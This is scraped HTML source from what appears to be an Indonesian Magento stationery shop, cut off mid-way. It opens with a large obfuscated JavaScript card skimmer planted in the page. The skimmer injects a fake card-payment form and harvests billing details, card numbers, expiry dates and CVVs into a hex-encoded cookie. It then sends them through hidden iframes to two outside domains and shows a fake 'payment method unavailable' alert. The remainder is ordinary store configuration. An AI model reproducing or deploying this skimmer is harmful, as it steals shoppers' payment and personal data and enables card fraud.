document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="application/ld+json">
{
     "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.tokobinamandiri.com/",
                "name": "Home"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "",
                "name": "binamandiristationery.co.id - daftar harga joy-art (2)"
            }
    }
             ]
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.tokobinamandiri.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.tokobinamandiri.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.tokobinamandiri.com\/","customerLoginUrl":"https:\/\/www.tokobinamandiri.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.tokobinamandiri.com\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\